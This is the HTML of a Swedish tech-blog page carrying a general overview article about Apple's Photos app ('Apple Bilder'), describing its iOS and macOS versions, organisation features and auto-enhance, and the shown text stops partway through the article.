

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/
body_size: 17517
content:
<!doctype html>
<html lang="sv-SE">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="apple-touch-icon" sizes="180x180" href="https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/images/favicon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/images/favicon.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/images/favicon.png">

            <title>Apple Bilder: En Grundlig Översikt och Analys</title>
    <meta name='robots' content='index, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apple Bilder: En Omfattande Guide till En Avancerad Bildhanteringsapplikation</title>
	<meta name="description" content="Utforska Apple Bilder, en kraftfull bildhanteringsapplikation för Apple-enheter. Lär dig om dess funktioner, typer, popularitet och historiska utveckling. Läs om kvantitativa mätningar och skillnader mellan olika versioner. Upptäck fördelarna och nackdelarna med att använda Apple Bilder för att organisera, redigera och dela dina bilder och videor." />
	<link rel="canonical" href="https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apple Bilder: En Omfattande Guide till En Avancerad Bildhanteringsapplikation" />
	<meta property="og:description" content="Utforska Apple Bilder, en kraftfull bildhanteringsapplikation för Apple-enheter. Lär dig om dess funktioner, typer, popularitet och historiska utveckling. Läs om kvantitativa mätningar och skillnader mellan olika versioner. Upptäck fördelarna och nackdelarna med att använda Apple Bilder för att organisera, redigera och dela dina bilder och videor." />
	<meta property="og:url" content="https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/" />
	<meta property="og:site_name" content="Cyberbloggare.se | Allt om cybersäkerhet och IT" />
	<meta property="article:published_time" content="2024-01-18T03:25:52+00:00" />
	<meta property="og:image" content="https://cyberbloggare.se/wp-content/uploads/2024/01/pixabay-5966944-2.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jon Larsson" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/","url":"https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/","name":"Apple Bilder: En Omfattande Guide till En Avancerad Bildhanteringsapplikation","isPartOf":{"@id":"https://cyberbloggare.se/#website"},"primaryImageOfPage":{"@id":"https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/#primaryimage"},"image":{"@id":"https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/#primaryimage"},"thumbnailUrl":"https://cyberbloggare.se/wp-content/uploads/2024/01/pixabay-5966944-2.jpeg","datePublished":"2024-01-18T03:25:52+00:00","author":{"@id":"https://cyberbloggare.se/#/schema/person/53ddf4d78b93c5effc90251c61ef0fce"},"description":"Utforska Apple Bilder, en kraftfull bildhanteringsapplikation för Apple-enheter. Lär dig om dess funktioner, typer, popularitet och historiska utveckling. Läs om kvantitativa mätningar och skillnader mellan olika versioner. Upptäck fördelarna och nackdelarna med att använda Apple Bilder för att organisera, redigera och dela dina bilder och videor.","breadcrumb":{"@id":"https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/#primaryimage","url":"https://cyberbloggare.se/wp-content/uploads/2024/01/pixabay-5966944-2.jpeg","contentUrl":"https://cyberbloggare.se/wp-content/uploads/2024/01/pixabay-5966944-2.jpeg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://cyberbloggare.se/"},{"@type":"ListItem","position":2,"name":"Apple Bilder: En Grundlig Översikt och Analys"}]},{"@type":"WebSite","@id":"https://cyberbloggare.se/#website","url":"https://cyberbloggare.se/","name":"Cyberbloggare.se | Allt om cybersäkerhet och IT","description":"Få de senaste nyheterna och tipsen om cybersäkerhet och IT på Cyberbloggare.se","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cyberbloggare.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://cyberbloggare.se/#/schema/person/53ddf4d78b93c5effc90251c61ef0fce","name":"Jon Larsson","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://cyberbloggare.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/442767371d6e0d6f685c65723e33166bcb4ab358858ba655601faf5e5294f5c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/442767371d6e0d6f685c65723e33166bcb4ab358858ba655601faf5e5294f5c6?s=96&d=mm&r=g","caption":"Jon Larsson"},"url":"https://cyberbloggare.se/author/jon_larsson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cyberbloggare.se | Allt om cybersäkerhet och IT &raquo; Kommentarsflöde för Apple Bilder: En Grundlig Översikt och Analys" href="https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cyberbloggare.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyberbloggare.se%2Fapple-bilder-en-grundlig-oversikt-och-analys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cyberbloggare.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyberbloggare.se%2Fapple-bilder-en-grundlig-oversikt-och-analys%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='theme-a-style-css' href='https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://cyberbloggare.se/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cyberbloggare.se/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cyberbloggare.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cyberbloggare.se/wp-json/wp/v2/posts/951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyberbloggare.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cyberbloggare.se/?p=951' />
<script type="text/javascript">var ajaxurl = "https://cyberbloggare.se/wp-admin/admin-ajax.php";</script>
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://cyberbloggare.se/apple-bilder-en-grundlig-oversikt-och-analys/"
          },
          "headline": "Apple Bilder: En Grundlig Översikt och Analys",
          "image": "https://cyberbloggare.se/wp-content/uploads/2024/01/pixabay-5966944-2.jpeg",
          "datePublished": "2024-01-18T04:25:52+01:00",
          "dateModified":  "2024-01-18T04:25:52+01:00",
          "author": {
            "@type": "Person",
            "name": "Jon Larsson"
          },
          "publisher": {
             "@type": "Organization",
             "name": "Cyberbloggare.se | Allt om cybersäkerhet och IT",
             "logo": {
                "@type": "ImageObject",
                "url": "https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/images/favicon.png"
             }
          }
        }


    </script>

    </head>

<body class="wp-singular post-template-default single single-post postid-951 single-format-standard wp-theme-klikko5_e_04_06_2025">
<header class="eb-header-block">
    <div class="eb-mobile-bg"><span></span></div>
    <div class="eb-max-width-content eb-container-fluid">
        <div class="eb-header-block__wrapper">
            <a href="https://cyberbloggare.se">
                <span class="eb-site-name">
                    cyberbloggare.<span>se</span>                </span>
            </a>
            <div class="menu-klikko-main-menu-container"><ul id="menu-klikko-main-menu" class="menu"><li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://cyberbloggare.se/annonsering/">Annonsering</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://cyberbloggare.se/om-oss/">Om oss</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://cyberbloggare.se/cookies/">Cookies</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://cyberbloggare.se/kontakta-oss/">Kontakta oss</a></li>
</ul></div>            <form id="eb-search" class="eb-search-form" method="get" action="https://cyberbloggare.se/">
                <input class="eb-search-form__input" placeholder="Search" type="search" value="" name="s" id="eb-search-input">
                <input class="eb-search-form__submit" type="submit" value="">
            </form>
            <div class="eb-mobile-items">
                <div class="eb-mobile-items__search"></div>
                <div class="eb-mobile-items__menu"></div>
            </div>
        </div>
    </div>
</header>

<main>
    <div class="eb-top-banner">
        <div id="HeaderWideBanner970" class="eb-banner eb-wide-banner"></div>    </div>
    <div class="eb-main-wrapper">
        <div class="eb-left-banner-block">
            <div id="LeftSidebarScrollBanner300" class="eb-banner"></div>        </div>

    <div class="eb-single-blog">
        <section class="eb-main-content">
            <div class="eb-main-block">
                <div class="eb-hero-content">
                    <h1>Apple Bilder: En Grundlig Översikt och Analys</h1>
                        <div class="eb-card-data">
        
        <div class="eb-card-info">
            <span class="eb-card-date">
                18 januari 2024            </span>
            <span class="eb-card-author">
                <a href="https://cyberbloggare.se/author/jon_larsson/">Jon Larsson</a>            </span>
        </div>

                    <div class="eb-card-categories">
                <a href="https://cyberbloggare.se/category/apple/" rel="tag">Apple</a>            </div>
        
    </div>
                        <div class="eb-main-content__image">
                        <img width="728" height="600" src="https://cyberbloggare.se/wp-content/uploads/2024/01/pixabay-5966944-2-728x600.jpeg" class="attachment-front-large size-front-large" alt="" decoding="async" fetchpriority="high" />                    </div>
                    <div class="eb-main-content__text">
                        <h2>Apple Bilder  En Djupdykning i En Avancerad Bildhanteringsapplikation</h2>
<h2>Introduction:</h2>
<p>
                         <picture><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-3414879.webp" type="image/webp"><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-3414879.webp" type="image/jpeg"><img decoding="async" style="max-width: 400px!important; height: auto!important;display: block!important; margin-left: auto!important; margin-right: auto!important;" src="https://wsnonline.dk/storage/image-gallery-images/pixabay-3414879.jpeg" alt="apple products">
                         </picture></p>
<p>Apple Bilder är en kraftfull bildhanteringsapplikation utvecklad av Apple Inc. Den är speciellt utformad för Apple-enheter och används av miljontals människor över hela världen för att organisera, redigera och dela sina bilder och videor. I denna omfattande artikel kommer vi att utforska olika aspekter av Apple Bilder, inklusive dess funktioner, användning och fördelar. Vi kommer också att diskutera hur denna applikation skiljer sig från andra liknande verktyg samt titta tillbaka på dess historiska utveckling.</p>
<h2>Vad Är Apple Bilder?</h2>
<p>Apple Bilder är en allomfattande digital bildhanteringsapplikation som är inbyggd i Apples operativsystem, inklusive iOS och macOS. Den erbjuder användare en central plats att lagra, organisera och redigera sina bilder och videor. Med Apple Bilder kan användare också utföra avancerade sökningar, skapa smarta album och dela sina mediekreationer direkt från applikationen.</p>
<h2>Typer av Apple Bilder</h2>
<h2>1. Apple Bilder för iOS:</h2>
<p>Apple Bilder för iOS är den mobilversion av applikationen som optimerats för användning på iPhones och iPads. Den är utrustad med funktioner som möjliggör auto-syncing av bilder och videor från anslutna enheter, iCloud-säkerhetskopiering och enkel redigering direkt på mobilenheten.</p>
<h2>2. Apple Bilder för macOS:</h2>
<p>Denna version av applikationen är framtagen för användning på Mac-datorer. Den erbjuder mer utökade redigeringsfunktioner, inklusive möjligheten att justera ljusstyrka, kontrast och färger och även använda avancerade redigeringsverktyg som kurvor, leveller och filter. Dessutom tillåter denna version användare att importera och organisera bilder från olika källor såsom kameror och externa enheter.</p>
<h2>Populära Funktioner och Användning av Apple Bilder</h2>
<h2>1. Organisering av bilder och videor:</h2>
<p>Apple Bilder gör det möjligt för användare att skapa och hantera olika album och samlingar baserat på datum, plats eller anpassade kriterier. Detta hjälper användaren att enkelt hitta sina bilder och videor genom att använda smidiga auto-tagging och sökfunktioner.</p>
<h2>2. Auto-förbättring:</h2>
<p>En populär funktion i Apple Bilder är auto-förbättring som automatiskt analyserar och justerar bildinställningar som exponering, kontrast och färger för att ge en bättre visuell upplevelse. Detta är en användbar funktion för personer som inte har tid eller kunskap att manuellt redigera sina bilder.</p>
